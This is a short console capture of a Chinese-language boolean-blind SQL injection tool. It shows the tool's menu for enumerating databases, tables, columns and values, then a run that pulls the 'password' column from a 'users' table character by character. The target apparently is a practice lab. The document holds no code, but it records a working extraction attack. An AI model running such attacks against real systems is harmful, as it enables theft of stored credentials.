 ------------------------------
欢迎使用布尔盲注脚本请记得修改上方url与回显值key
1.根据上方url得到所有数据库名
2.根据数据库名得到所有表名
3.根据表名得到所有字段名
4.根据字段名得到所有值
5.退出
------------------------------
请输入您的选择（0-5）：4
请输入数据库名称：security
请输入表名：users
请输入字段名：password
D
Du
Dum
Dumb
Dumb,
Dumb,I
Dumb,I-
Dumb,I-k
Dumb,I-ki